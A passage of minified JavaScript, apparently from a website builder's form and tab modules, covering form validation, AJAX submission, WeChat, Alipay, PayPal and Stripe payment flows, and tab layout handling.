174:if(i.val=st,o.value=st||"",1!=at){I.next=182;break}if(!t.must||""!=lt){I.next=180;break}return r("invalid"),I.abrupt("return",{v:e.showMsg(Fai.format(LS.siteFormSubmitCheckIsEmpty,Fai.encodeHtml(t.name)))});case 180:i.val+=" 至 ".concat(lt),o.value+=" 至 ".concat(lt);case 182:return I.abrupt("break",204);case 183:if(ut=$.trim(n.find("input").val()),!t.must||""!=ut){I.next=187;break}return r("invalid"),I.abrupt("return",{v:e.showMsg(Fai.format(LS.siteFormSubmitInputIsEmpty,Fai.encodeHtml(t.name)))});case 187:return i.val=ut||"",o.value=ut||"",I.abrupt("break",204);case 190:if(ct=n[0].__vue__.$children[0].selectId,!t.must||""!==ct){I.next=193;break}return I.abrupt("return",{v:e.showMsg(Fai.format(LS.siteFormSubmitCheckIsEmpty,Fai.encodeHtml(t.name)))});case 193:return ft=t.radioPicSetting.picList.find((function(t){return t.id===ct})),i.val=ft?$.toJSON([ft]):"",o.value="",I.abrupt("break",204);case 197:if(dt=n[0].__vue__.$children[0].selectIds,!t.must||0!==dt.length){I.next=200;break}return I.abrupt("return",{v:e.showMsg(Fai.format(LS.siteFormSubmitCheckIsEmpty,Fai.encodeHtml(t.name)))});case 200:return pt=t.checkBoxPicSetting.picList.filter((function(t){return dt.includes(t.id)})),i.val=$.toJSON(pt),o.value="",I.abrupt("break",204);case 204:u.push(i),p.push(o);case 206:case"end":return I.stop()}}),I)})),g=0;case 21:if(!(g<c.length)){o.next=31;break}return o.delegateYield(m(),"t0",23);case 23:if(0!==(v=o.t0)){o.next=26;break}return o.abrupt("continue",28);case 26:if(!v){o.next=28;break}return o.abrupt("return",v.v);case 28:g++,o.next=21;break;case 31:if(y="",!e.options.validation){o.next=38;break}if(b=e.$el.find(".item_ValidateCode_wrap"),""!=(y=$.trim(b.find("input").val()))){o.next=38;break}return r("invalid"),o.abrupt("return",e.showMsg(Fai.format(LS.siteFormSubmitInputIsEmpty,b.find(".title").text())));case 38:if(!e.options.openOnlinePay||1!=e.options.payType){o.next=46;break}if(_=Number(e.$el.find(".pay_price").text()),!(isNaN(_)||_<0)){o.next=43;break}return r("invalid"),o.abrupt("return",e.showMsg(LS.paymentAmountError||"支付金额有误，请联系管理员"));case 43:if(!(_>99999999)){o.next=46;break}return r("invalid"),o.abrupt("return",e.showMsg(LS.paymentAmountOver||"支付金额过大，请联系管理员"));case 46:if(!e.options.allowFormProtocol||!e.options.isOpenFormProtocol||e.$el.find(".form_protocol input[type=checkbox]").prop("checked")){o.next=50;break}return r("invalid"),e.showMsg("".concat(LS.read_and_agree).concat(e.options.formProtocolTitle)),o.abrupt("return");case 50:if((w=document.location.href).length>500&&(w=w.substring(0,500)),Fai.top.pageName.endsWith(" - ")&&(Fai.top.pageName=Fai.top.pageName.substring(0,Fai.top.pageName.lastIndexOf(" - "))),S=Fai.top.openMultiPdInquiry&&Site.hasPopupModuleOpen()&&Fai.top._popupZone.fromProductBtn,k=null!==(a=null===(s=Fai.top.inquiryProductList)||void 0===s?void 0:s.map((function(t){return"产品".concat(t.name)})).join("、"))&&void 0!==a?a:[],C={pageUrl:w,pageName:"电脑网站-".concat(S?k:Fai.top.pageName)},S&&(F=JSON.parse(localStorage.getItem("inquiry_product_list")||"[]"),C.pdIdList=F,Site.logJZFdp("jz_products_inquiry_use",{jz_content_terminal:"site",jz_free_int1:F.length})),M=t({submitContentList:u,validateCode:y,submitFileList:l,submitOrigin:C,phoneValidateCodes:d}),P=M.url,x=M.data,!(T=M.before)){o.next=65;break}return o.next=62,T();case 62:if(!1!==o.sent){o.next=65;break}return o.abrupt("return");case 65:if(!e.isReCommit){o.next=67;break}return o.abrupt("return");case 67:e.isReCommit=!0,$.ajax({type:"post",url:P,data:x,error:function(t){r(),e.isReCommit=!1;var i=Site.getDialogContent(!1,Fai.format(LS.siteFormSubmitError));Site.popupBox({htmlContent:i,width:205,height:78}),n(!1,t)},success:function(t){if(e.isReCommit=!1,(t=JSON.parse(t)).success){if(e.logFormSubmitByJz(e.transformFormItemText(c)),e.logClueSubmitForm(p,e.options),i(),e.options.openOnlinePay&&e.options.allowOnlinePay&&!S){var o,a;Site.logDog(201217,5);var s=e.options.moduleId;if(0===parseFloat(null!==(o=null===(a=$("#module".concat(s," .J_price")).text())||void 0===a?void 0:a.match(/[\d|.]+/g))&&void 0!==o?o:-1)?e.checkLottery():e.handleOnlinePayVer2(t),e.module.lotteryOpen&&e.module.allowLottery){var l=e.options.phoneNumber,u=e.module.lotteryId;Site.LocalStore.set("_lotteryId",u),Site.LocalStore.set("_phoneNumber",l)}return void n()}e.checkLottery(),S&&localStorage.setItem("inquiry_product_list","[]"),n()}else{if(t.hasFW)return r("invalid"),e.showMsg(t.msg);if(-4==t.rt)return r("invalid"),e.showMsg(LS.siteFormSubmitCountLimit);if(-7==t.rt)return r("invalid"),e.showMsg(LS.siteImgFull);if(-8==t.rt)return r(),e.showMsg(t.msg);if(-20==t.rt)return r("invalid"),e.showMsg(t.msg);if(-401==t.rt)return r("invalid"),e.refreshValidation(),e.$el.find(".item_validatecode input").val(""),e.showMsg(LS.siteFormSubmitValidateCodeErr);if(-302==t.rt)return r("invalid"),e.showMsg(LS.siteFormSubmitNotLogin+LS.login+LS.period);if(-601==t.rt)return r("invalid"),e.showMsg(t.msg);if(-28!=t.rt){if(-1e3==t.rt)return r("invalid"),e.showMsg(t.msg);if(-2==t.rt){r("invalid");var f=c.find((function(e){return e.id==t.id}))||{};return e.showMsg((f.name||"")+"："+t.msg)}return-303==t.rt||-304==t.rt||-301==t.rt||-306==t.rt?(r(),void e.showMsg(t.msg)):-307==t.rt?(r(),void e.showMsg(Fai.format(LS.memberLevelPermission,e.options.globalOption.memberName,e.options.originalModule.memberLevel),!0)):-308==t.rt?(r(),void e.showMsg(Fai.format(LS.memberGroupPermission,e.options.globalOption.memberName))):(r(),n(!1,JSON.stringify(t)),e.showMsg(Fai.format(LS.siteFormSubmitError)))}var d=[];if(d.push("<div style='width: 80px; height:80px; border-radius:50%; border: 4px solid gray; border: 4px solid gray; margin: 0 auto; padding: 0; position: relative; top:25px; box-sizing: content-box; border-color: #F8BB86;'>"),d.push("<div style='animation: pulseWarningIns 0.75s infinite alternate; -webkit-animation: pulseWarningIns 0.75s infinite alternate;'>"),d.push("<span style='position: absolute; width: 5px; height: 47px; left: 50%; top: 10px; webkit-border-radius: 2px; border-radius: 2px; margin-left: -2px; background-color: #F8BB86;'></span>"),d.push("<span style='position: absolute; width: 7px; height: 7px; -webkit-border-radius: 50%; border-radius: 50%; margin-left: -3px; left: 50%; bottom: 10px; background-color: #F8BB86;'></span>"),d.push("</div>"),d.push("</div>"),d.push("<div style='color:#333; font-size:16px; padding-top: 48px; text-align:center;'>"+LS.hasSubmitThisSiteForm+"</div>"),Site.popupBox({htmlContent:d.join(""),width:367,height:225}),setTimeout((function(){document.location.reload()}),2e3),t.needCode)return e.$el.find(".item_ValidateCode_wrap").show(),e.showMsg(t.msg)}}});case 69:case"end":return o.stop()}}),o)})));return function(t,e){return i.apply(this,arguments)}}())}},{key:"submit",value:function(){var t=this;return this._submit((function(e){var n={cmd:"addWafCk_addSubmit",formId:t.options.formId,submitContentList:Fai.encodeUrl($.toJSON(e.submitContentList)),vCodeId:"".concat(t.options.moduleId).concat(t.options.formId),validateCode:e.validateCode,tmpFileList:Fai.encodeUrl($.toJSON(e.submitFileList)),submitOrigin:Fai.encodeUrl($.toJSON(e.submitOrigin)),phoneValidateCodes:Fai.encodeUrl($.toJSON(e.phoneValidateCodes))},i=Object.keys(n).length;return n=Object.keys(n).reduce((function(t,e,o){return t+"".concat(e,"=").concat(n[e]).concat(o<i-1?"&":"")}),""),{url:Site.addRequestPrefix({newPath:"/ajax/siteForm_h.jsp",oldPath:Site.genAjaxUrl("siteForm_h.jsp")}),data:n}}))}},{key:"editDetail",value:function(t,e){var n=this;return this._submit((function(i){var o={cmd:"setWafCk_setSubmit",id:t,formId:n.options.formId,submitContentList:$.toJSON(i.submitContentList),tmpFileList:$.toJSON(i.submitFileList),vCodeId:"".concat(n.options.moduleId).concat(n.options.formId),validateCode:i.validateCode};return{url:Site.addRequestPrefix({newPath:"/api/guest/form/memberModifySubmit"}),data:o,before:e}}))}},{key:"openSuccessPopup",value:function(){var t=this,e=arguments.length>0&&arguments[0]!==undefined?arguments[0]:3e3;return new Promise((function(n){if(t.options.formData.submitSuccessTipCustom){Site.logJZFdp("jz_form_success_custom_popup_c",{jz_version:Fai.top.jzVersion,jz_content_terminal:"site"});var i=t.options.formData.popupContent,o=t.options.formData.popupSetting,r=o.popupType,a=o.popupHeight,s=o.popupWidth,l=1===r?'style="width:'.concat(s,"px;height:").concat(a,"px;max-height:").concat(a,'px;"'):"",u=1===r?'style="left: calc(50% + calc('.concat(s,"px / 2) - 18px - 14px);top: calc(50% - calc(").concat(a,'px / 2) + 18px)"'):"",c='\n                <div class="submitSuccessTipCustom_mask">\n                    <div class="submitSuccessTipCustom_popup" '.concat(l,">\n                        ").concat(i,'\n                    <svg class="submitSuccessTipCustom_close_btn" ').concat(u,' fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"\n                        x="0px" y="0px" viewBox="0 0 14 14"  xml:space="preserve">\n                        <path d="M8.4,7l5.3-5.3c0.4-0.4,0.4-1,0-1.4s-1-0.4-1.4,0L7,5.6L1.7,0.3c-0.4-0.4-1-0.4-1.4,0s-0.4,1,0,1.4L5.6,7\n                        l-5.3,5.3c-0.4,0.4-0.4,1,0,1.4C0.5,13.9,0.7,14,1,14s0.5-0.1,0.7-0.3L7,8.4l5.3,5.3c0.2,0.2,0.5,0.3,0.7,0.3s0.5-0.1,0.7-0.3\n                        c0.4-0.4,0.4-1,0-1.4L8.4,7z" />\n                    </svg>\n                    </div>\n                </div>\n            '),f=$(c);$("body").append(f),Fai.top.$("html").addClass("htmlOverflowHidden"),jzSite.lazyLoad.checkLazyLoad($(".submitSuccessTipCustom_mask")),f.find(".submitSuccessTipCustom_close_btn").on("click",(function(){f.remove(),Fai.top.$("html").removeClass("htmlOverflowHidden"),f=null,3e3===e&&t.handleSubmitSuccessAction(),n()}))}else{var d=[],p=Fai.encodeHtml(t.options.formData.other.submitSuccessTips);t.options.showForm&&t.options.buddyId&&(p=t.options.siteOpenFormSubmitOk),t.options.inMemberDetailEditForm&&(p=window.LS.siteFormSubmitOk),d.push("<div class='voteSuccessPanel sweet-alert' style='margin-top:20px; height:180px;padding: 0 20px 20px 20px;'>"),d.push("       <div class='sa-icon sa-success animate' style='margin-top:0;'>"),d.push("           <span class='sa-line sa-tip animateSuccessTip'></span>"),d.push("           <span class='sa-line sa-long animateSuccessLong'></span>"),d.push("           <div class='sa-placeholder'></div>"),d.push("           <div class='sa-fix'></div>"),d.push("       </div>"),d.push("       <div class='voteSuccessTitle'>"+p+"</div>"),d.push("</div>"),Site.popupBox({htmlContent:d.join(""),width:407,height:265,autoClose:e}),$(".formBox").css("position","fixed").css("top","50%").css("marginTop","-112px").css("left","50%").css("marginLeft","-180px"),3e3===e&&t.handleSubmitSuccessAction(),n()}}))}},{key:"handleSubmitSuccess",value:function(){this.openSuccessPopup()}},{key:"handleSubmitSuccessAction",value:function(){var t=this;setTimeout((function(){var e=t.options.jumpToUrl,n=e.includes("Site.fileDownload");1===t.options.openType?(window.open(e),!1!==t.options.reloadPageAfterSubmit&&(location.href="")):!1!==t.options.reloadPageAfterSubmit&&(location.href=e||""),n&&setTimeout((function(){!1!==t.options.reloadPageAfterSubmit&&document.location.reload()}),1e3)}),3e3)}},{key:"handleOnLinePay",value:function(t){var e=this,n=t.id,i={cmd:"getWafNotCk_getNativePayUrl",formId:this.options.formId,siteFormSubmitId:n};$.ajax({type:"post",url:Site.addRequestPrefix({newPath:"/ajax/siteForm_h.jsp",oldPath:Site.genAjaxUrl("siteForm_h.jsp")}),data:i,error:function(){var t=Site.getDialogContent(!1,Fai.format(LS.siteFormSubmitError));Site.popupBox({htmlContent:t,width:205,height:78})},success:function(t){var i=JSON.parse(t);if(i.success&&17==i.payMode)Site.logDog(201217,6),e.showQrcode(i.url),e.payTimer=setInterval(e.checkPayStatus(n),1e3);else{var o=Site.getDialogContent(!1,Fai.format(LS.siteFormSubmitError));Site.popupBox({htmlContent:o,width:205,height:78})}}})}},{key:"handleOnlinePayVer2",value:function(t){var e=this,n=t.id;Site.payUtils.openSitePay({handleOnlinePayUrl:function(t){var i=t.payMode;e.getOnlinePayUrl({submitId:n,payMode:i})}})}},{key:"handleWxPay",value:function(t,e,n){var i=this;Site.payUtils.showWeChatPay({url:e.url,payMode:n,closeFunc:function(){Site.logDog(201217,7),clearInterval(i.payTimer)}}),this.payTimer=setInterval(this.checkPayStatus(t),1e3)}},{key:"handleAliOrPaypalPay",value:function(t,e,n){var i=Fai.decodeHtml(e.payForm),o=Site.payUtils.BSSTYPE_FORM,r=t,a=Fai.top.location,s=a.search,l=jzUtils.createRandomId(6);window.localStorage.setItem("payRandom",l);var u={random:l,bssId:r,pJumpFormId:t};window.sessionStorage.setItem("isAliOrPaypalPay","1"),window.sessionStorage.setItem("aliPayFormId",t),window.sessionStorage.setItem("aliPayModuleId",this.options.module.id);var c=Site.LocalStore.get("_lotteryId"),f=Site.LocalStore.get("_phoneNumber");Site.LocalStore.remove("_lotteryId"),Site.LocalStore.remove("_phoneNumber"),c&&(""==s?s="?lotteryId=".concat(c,"&phoneNumber=").concat(f):s+="&lotteryId=".concat(c,"&phoneNumber=").concat(f),u.pLotteryId=c,u.pPhoneNumber=f);var d=a.pathname.split("/").filter((function(t){return t!=window._curLanCode})).join("/")+s+a.hash;Site.payUtils.showAliPay({bssType:o,bssId:r,payForm:i,url:d,payMode:n,payPalParams:u})}},{key:"getOnlinePayUrl",value:function(t){var e=t.submitId,n=t.payMode,i=this.clearUrlParam(location.href,["lotteryId","phoneNumber","random","success"]);if(n==Site.payUtils.PAYMODE_STRIPE){var o=jzUtils.createRandomId(6),r=Site.LocalStore.get("_lotteryId"),a=Site.LocalStore.get("_phoneNumber"),s={formSubmitId:e,random:o};r&&(s.lotteryId=r,s.phoneNumber=a),i=Fai.addUrlParamsV2(i,s),window.localStorage.setItem("payRandom",o)}var l={cmd:"getWafNotCk_getNativePayUrl",formId:this.options.formId,siteFormSubmitId:e,payMode:n,returnUrl:i},u=this;$.ajax({type:"post",url:Site.addRequestPrefix({newPath:"/ajax/siteForm_h.jsp",oldPath:Site.genAjaxUrl("siteForm_h.jsp")}),data:l,error:function(){var t=Site.getDialogContent(!1,Fai.format(LS.siteFormSubmitError));Site.popupBox({htmlContent:t,width:205,height:78})},success:function(t){var i=jQuery.parseJSON(t),o=u.options.moduleId;if(window.sessionStorage.setItem("payFormModuleId",o),window.sessionStorage.setItem("payFormModule".concat(o),JSON.stringify(u.options)),i.success)n==Site.payUtils.PAYMODE_WECHAT||n==Site.payUtils.PAYMODE_FAI_WECHAT?u.handleWxPay(e,i,n):n==Site.payUtils.PAYMODE_ALIPAY||n==Site.payUtils.PAYMODE_PAYPAL?u.handleAliOrPaypalPay(e,i,n):n==Site.payUtils.PAYMODE_STRIPE&&Site.payUtils.payByStripe(i.url),Site.logDog(201217,6);else{var r=Fai.format(LS.siteFormSubmitError);""!=i.errMsg&&null!=i.errMsg&&(r=i.errMsg),-395===i.rt&&(r=LS.limitPaymentAmount),u.showMsg(r)}}})}},{key:"checkLottery",value:(_checkLottery=_asyncToGenerator(_regeneratorRuntime().mark((function n(){var t,e,i,o,r,a,s;return _regeneratorRuntime().wrap((function(n){for(;;)switch(n.prev=n.next){case 0:if(!this.module.lotteryOpen||!this.module.allowLottery){n.next=13;break}if($(".popupZoneAreaClose").click(),t=this.options.phoneNumber,e=2e3,i=!0,o=this.module.lotteryId,r=Fai.top.location.search.includes("?")?Fai.top.location.href+"&lotteryId=".concat(o,"&phoneNumber=").concat(t):Fai.top.location.href+"?lotteryId=".concat(o,"&phoneNumber=").concat(t),a="login.jsp?url=".concat(Fai.encodeUrl(r)),!o){n.next=10;break}return s=0==this.options.buddyId,n.next=7,this.openSuccessPopup(e);case 7:setTimeout((function(){Site.getLotteryInfo(o,t,s?a:null,i)}),e),n.next=11;break;case 10:this.handleSubmitSuccess();case 11:n.next=14;break;case 13:this.handleSubmitSuccess();case 14:case"end":return n.stop()}}),n,this)}))),function(){return _checkLottery.apply(this,arguments)})},{key:"checkPayStatus",value:function(t){var e=this;return function(){var n={cmd:"wafNotCk_checkSiteFormSubmitStatue",siteFormSubmitId:t};$.ajax({type:"post",url:Site.addRequestPrefix({newPath:"/ajax/siteForm_h.jsp",oldPath:Site.genAjaxUrl("siteForm_h.jsp")}),data:n,error:function(){Fai.top.ing("网络错误")},success:function(t){JSON.parse(t).success&&(Site.logDog(201217,8),clearInterval(e.payTimer),Fai.top.$("html").css("overflow",""),Fai.top.$("#formPayCodeBox").remove(),e.checkLottery())}})}}},{key:"showQrcode",value:function(t,e){var n=this,i="";i=e==Site.payUtils.PAYMODE_FAI_WECHAT?t:"/qrCode.jsp?cmd=wxPayQrCode&&url=".concat(t);var o='\n\t\t\t<div id="formPayCodeBox" class="site_form_pay_wrap">\n\t\t\t\t<div class="form_pay_qrcode" style="width: '.concat(860,"px; height: ").concat(550,'px;">\n\t\t\t\t\t<div class="form_pay_qrcode_top">\n\t\t\t\t\t\t<div id="siteFormClosePay" class="site_form_close"></div>\n\t\t\t\t\t</div>\n\t\t\t\t\t<div class="wxpay_content">\n\t\t\t\t\t\t<div class="wxpay_QrCode_box">\n\t\t\t\t\t\t\t<p class="wxpay_QrCode_title">微信支付</p>\n\t\t\t\t\t\t\t<div class="wxpay_QrCode_imgBox">\n\t\t\t\t\t\t\t\t<img class="wxpay_QrCode_img" src="').concat(i,'">\n\t\t\t\t\t\t\t</div>\n\t\t\t\t\t\t\t<div class="wxpay_QrCode_tipBox">\n\t\t\t\t\t\t\t\t<div class="wxpay_QrCode_tipImg"></div>\n\t\t\t\t\t\t\t\t<div class="wxpayQrCodeText">\n\t\t\t\t\t\t\t\t\t请使用微信扫一扫<br>扫描二维码支付\n\t\t\t\t\t\t\t\t</div>\n\t\t\t\t\t\t\t</div>\n\t\t\t\t\t\t</div>\n\t\t\t\t\t\t<div class="wx_guard_img"></div>\n\t\t\t\t\t</div>\n\t\t\t\t</div>\n\t\t\t</div>\n\t\t');Fai.top.$(o).appendTo("body"),Fai.top.$("html").css("overflow","hidden"),Fai.top.$("#siteFormClosePay").click((function(){Site.logDog(201217,7),Fai.top.$("html").css("overflow",""),Fai.top.$("#formPayCodeBox").remove(),clearInterval(n.payTimer)}))}},{key:"initFormProtocol",value:function(){var t=this,e=this.$el.find(".form_protocol_title");if(e.length){var n=Fai.getLanCode(),i=n.length?"/".concat(n,"/"):"/";e.click((function(){window.open("".concat(i,"viewFormProtocol.jsp?formId=").concat(Fai.top._manageMode?t.module.formData.id:t.options.formId))}));var o=this.$el.find(".form_protocol_text");o.length&&o.click((function(){var e=t.$el.find(".form_protocol input[type=checkbox]");$(e).prop("checked",!$(e).prop("checked"))}))}}},{key:"clearUrlParam",value:function(t,e){if(t.indexOf("?")<0||!e||0==e.length)return t;var n=t.substr(t.indexOf("?")+1);if(!n)return t;for(var i=n.split("&"),o=[],r=0;r<i.length;r++){var a=i[r].split("=")||[];e.indexOf(a[0])<0&&o.push(i[r])}return o.length>0&&(t=t.substr(0,t.indexOf("?"))+"?"+o.join("&")),t}}]),SiteFormModule}(SiteModule)},4423:function(t,e,n){function i(t){return i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},i(t)}function o(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,r(i.key),i)}}function r(t){var e=function(t,e){if("object"!=i(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var o=n.call(t,e||"default");if("object"!=i(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==i(e)?e:e+""}function a(t,e,n){return e=l(e),function(t,e){if(e&&("object"==i(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}(t,s()?Reflect.construct(e,n||[],l(t).constructor):e.apply(t,n))}function s(){try{var t=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(t){}return(s=function(){return!!t})()}function l(t){return l=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},l(t)}function u(t,e){return u=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},u(t,e)}var c=n(4015),f=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),a(this,e,arguments)}var n,i,r;return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&u(t,e)}(e,t),n=e,i=[{key:"init",value:function(){var t=this;Fai.top._manageMode?$((function(){return Site.setModuleHeight2(t.moduleId,t.$module.height())})):Site.setModuleHeight2(this.moduleId,this.$module.height());var e=this.$module.find(".title_list"),n=this.$module.find(".tab_list"),i="click.changeTab";e.off(i).on(i,".item",(function(i){var o=e.find(".item"),r=n.find(".item"),a=$(i.currentTarget),s=o.filter(".formTabButtonHover"),l=r.filter(".formTabCntIdHover"),u=r.eq(o.index(a));a.hasClass("formTabButtonHover")||(t.removeActiveClass(s,l),t.addActiveClass(a,u),jzModule.NewsListModule.compatDot(u),t.actionForVideo(l,u),t.triggerModuleAnimation(),t.triggerScroll(),t.resetXPackModuleAutoHeight(),t.isCustomHeight()&&(t.setCustomHeight(),Site.fixSiteWidth(Fai.top._manageMode),t.fixTabModuleHeight(),Fai.top._manageMode&&(Site.removeMoveFrame("module"+t.moduleId),Site.addMoveFrame("module"+t.moduleId),Site.refreshResizableHandles($("#module"+t.moduleId)))))}));var o="mouseenter.changeTab";e.off(o).on(o,".item",(function(e){t.getTabSwitchWay()||$(e.currentTarget).click()})),this.initGroupPageArrow()}},{key:"isDirectionY",value:function(){return this.getFlag(4)}},{key:"getTabSwitchWay",value:function(){return this.getFlag(8)}},{key:"isCustomHeight",value:function(){return this.getFlag(16)}},{key:"getGroupPageArrow",value:function(){return this.pattern.gpa}},{key:"setCustomHeight",value:function(){var t=this.$module,e=t.find(".formMiddle"),n=t.find(".formMiddleContent"),i=t.find(".formTab"),o=t.find(".formTabContent"),r=t.find(".formTabCntId");t.css("height","auto"),e.css("height",""),n.css("height",""),i.css("height",""),o.css("height",""),r.css("height","")}},{key:"setTabPackContentHeight",value:function(){this.$module.find(".formTabCntId").each((function(){var t=$(this).find(".J_tabPackContent"),e=Site.getModuleAutoHeight(t);t.height(e)}))}},{key:"initGroupPageArrow",value:function(){if(this.isDirectionY()&&1==this.getGroupPageArrow().y){var t=this.getGroupPageArrow().bc;jzModule.TabModule.tabDirectionY.initArrowIfNotEnough(this.moduleId,t)}}},{key:"actionForVideo",value:function(t){for(var e=arguments.length>1&&arguments[1]!==undefined?arguments[1]:t,n=0,i=Array.from(t.find("video:not([autoplay])"));n<i.length;n++)video=i[n],video.paused||video.pause();this.bindLazyLoadForVideo(e)}},{key:"bindLazyLoadForVideo",value:function(t){var e=-1;t.find(".formStyle36").each((function(t,n){(e="new-video-".concat($(n).attr("_moduleid")))&&!$("#".concat(e)).attr("src")&&Site.videoLazyLoadBind(e)}))}},{key:"triggerModuleAnimation",value:function(){}},{key:"triggerScroll",value:function(){jzUtils.run({name:"triggerScroll",base:Fai.top.Site})}},{key:"addActiveClass",value:function(t,e){t.addClass("formTabButtonHover"),t.find(".formTabLeft").addClass("formTabLeftHover"),t.find(".formTabMiddle").addClass("formTabMiddleHover"),t.find(".formTabRight").addClass("formTabRightHover"),e.addClass("formTabCntIdHover")}},{key:"removeActiveClass",value:function(t,e){t.removeClass("formTabButtonHover"),t.find(".formTabLeft").removeClass("formTabLeftHover"),t.find(".formTabMiddle").removeClass("formTabMiddleHover"),t.find(".formTabRight").removeClass("formTabRightHover"),e.removeClass("formTabCntIdHover")}},{key:"fixTabModuleHeight",value:function(){var t=200;this.$el.find(".form").each((function(e,n){var i=$(n),o=parseInt(i.css("top"))||0,r=i.height();o+r>t&&(t=o+r)})),this.$module.css("height","auto"),this.$module.find(".formMiddle"+this.moduleId+", .formMiddleContent").css("height","auto"),this.$module.find("#formTabContent".concat(this.moduleId)).height(t),this.$module.find("#formTab".concat(this.moduleId,".formTabDirectionY .titleTable")).height(t),this.$module.find(".formTabCntId").height(t)}},{key:"getMutationObserverOptions",value:function(){return{callback:this.mutationCallBack.bind(this),filterSelector:""}}},{key:"mutationCallBack",value:function(t){this.isAutoHeight()&&(Fai.top._mutationObLog&&console.log("".concat(this.moduleId,": 旧版标签模块"),t),this.isCustomHeight()&&this.setCustomHeight(),this.fixTabModuleHeight())}}],r=[{key:"isCustomHeight",value:function(t){t instanceof jQuery&&(t=t.attr("_moduleid"));var e=c.find(t);if(e&&e.isCustomHeight)return e.isCustomHeight()}},{key:"setCustomHeight",value:function(t){t instanceof jQuery&&(t=t.attr("_moduleid"));var e=c.find(t);if(e&&e.setCustomHeight)return e.setCustomHeight()}},{key:"setTabPackContentHeight",value:function(t){var e=t.attr("_moduleid"),n=c.find(e);if(n&&n.setTabPackContentHeight)return n.setTabPackContentHeight()}},{key:"isTabYModule",value:function(t){var e=t.attr("_moduleid"),n=c.find(e);if(n&&n.isDirectionY)return n.isDirectionY()}}],i&&o(n.prototype,i),r&&o(n,r),Object.defineProperty(n,"prototype",{writable:!1}),e}(c);t.exports=f,function(t,e){var n=e.data,i=e.dom,o=e.utils,r=e.event;o.getBaseDom=function(){var t,e,i,o=n.moduleId;if((t=Fai.top.$("#module"+o)).length&&!t.hasClass("jz-moduleTabYPattern113")&&f.isTabYModule(t)&&(i=(e=t.find(".formTabButtonYList")).find(".formTabButton"),e.length&&i.length))return{module:t,formTabButtonYList:e,formTabButton:i}},o.getAllFormTabButtonHeight=function(){var e=i.formTabButton,n=0;return e.each((function(){n+=t(this).outerHeight(!0)})),n},o.checkHeightEnough=function(){var t=n.wrapperHeight,e=n.allFormTabButtonHeight,i=n.formTabButtonLength;return t>e||i<2},o.getOnePageNumForFormTabButton=function(){var t,e=n.wrapperHeight,i=n.arrowHeight,o=n.formTabButtonHeight;return t=(t=e-n.formTabButtonHoverHeight-i)<0?0:t,Math.round(t/o)+1},o.getPageNum=function(){return Math.ceil(n.formTabButtonLength/n.onePageNumForFormTabButton)},r.findOrCreateArrow=function(){var e,o,r=i.formTabButtonYList,a=n.bgColor;return(e=(e=r.find(".J_tabYArrow")).length?e:t((o=[],o.push("<div class='fk-tabYArrow J_tabYArrow'>"),o.push("<div class='f-arrowBox'>"),o.push("<div class='f-arrowBoxTop f-arrowBoxItem J_tabYArrowUp' style='display:none;'>"),o.push("<i class='f-arrow1 f-arrow J_arrowColor'></i>"),o.push("<i class='f-arrow2 f-arrow J_arrowTopBg'></i>"),o.push("</div>"),o.push("<div class='f-arrowBoxBottom f-arrowBoxItem J_tabYArrowDown f-arrowBoxBottomIndex'>"),o.push("<i class='f-arrow1 f-arrow J_arrowColor'></i>"),o.push("<i class='f-arrow2 f-arrow J_arrowBotomBg'></i>"),o.push("</div>"),o.push("</div>"),o.push("</div>"),o.join(""))).appendTo(r)).css("background-color",a),e.find(".J_arrowTopBg").css("border-bottom-color",a),e.find(".J_arrowBotomBg").css("border-top-color",a),e},r.setModuleNewHeight=function(){var t=n.onePageNumForFormTabButton,e=n.formTabButtonHeight,o=n.arrowHeight,r=n.moduleId,a=n.formTabButtonHoverHeight,s=(i.formTabButtonYList,(t-1)*e+a),l=s+o;return i.arrow.css("top",s),Site.setModuleHeight2(r,l),l},r.setPages=function(){for(var t=n.pageNum,e=n.onePageNumForFormTabButton,o=i.formTabButtonYList,r=i.formTabButton,a=0;a<t;a++)for(var s=e*a,l=e*(a+1);s<l;s++)r.eq(s).addClass("tabYPage"+a).data("tabYPage",a);r.hide(),o.find(".tabYPage0").show()},r.bindArrow=function(){var t=n.pageNum,e=i.arrow,o=i.formTabButton,r=i.formTabButtonYList,a=0,s=e.find(".J_tabYArrowUp"),l=e.find(".J_tabYArrowDown");function u(){0==a?s.find(".J_arrowColor").addClass("f-arrowDisable"):s.find(".J_arrowColor").removeClass("f-arrowDisable"),a==t-1?l.find(".J_arrowColor").addClass("f-arrowDisable"):l.find(".J_arrowColor").removeClass("f-arrowDisable")}s.off("click.page").on("click.page",(function(){0!=a&&(a--,u(),o.hide(),r.find(".tabYPage"+a).show().eq(0).click())})),l.off("click.page").on("click.page",(function(){a!=t-1&&(a++,u(),o.hide(),r.find(".tabYPage"+a).show().eq(0).click())})),l.one("click.pageOne",(function(){l.removeClass("f-arrowBoxBottomIndex"),s.show(),u()}))},r.resetDataAndDom=function(){for(var t in n)delete n[t];for(var e in i)delete i[e]},e.initArrowIfNotEnough=function(e,a){return 